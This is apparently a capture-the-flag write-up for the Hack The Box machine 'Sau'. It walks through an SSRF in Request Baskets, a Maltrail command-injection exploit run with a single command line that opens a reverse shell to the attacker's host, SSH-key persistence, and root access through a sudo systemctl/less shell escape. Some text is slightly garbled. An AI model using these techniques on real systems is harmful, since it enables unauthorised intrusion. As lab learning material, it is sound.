Hack The Box: Sau

Enumeration

Port 80 doesn't give me anything but port 55555 reveals what looks like a Python-based web app.

The application appears to be some sort of app to inspect HTTP requests that are sent to the application. There is a function to enter a master token that allows the user to view all baskets.
A quick Google search reveals a vulnerability in this application. On the application that is deployed matches this version number.

Using this exploit, or manually setting the Forward URL parameter to http://127.0.0.1, reveals an internally accessible malicious traffic detection app running Maltrail v0.53. The page does not seem to function correctly, presumably because resources are not loaded through the proxy.

Looking at the network trace when the page loads, all additional resources return a 404 error because they do not hit the Request Basket URI.
Turns out the Maltrail version deployed here is also vulnerable...

User

Running the exploit was pretty easy with maltrail.py 10.10.16.5 8080 http://10.10.11.224:55555/qxbi14iwhich returned a remote shell.

And as user puma I can get the user flag from /home/puma. Adding my SSH key give me persistent access. cd pri
Root
Puma has some interemailsting sudo privileges...

So running the systemctl command drops you into a less instance to display the information. less can be used for command execution with the ! operator.
With that, we can execute any command we want in the context of root.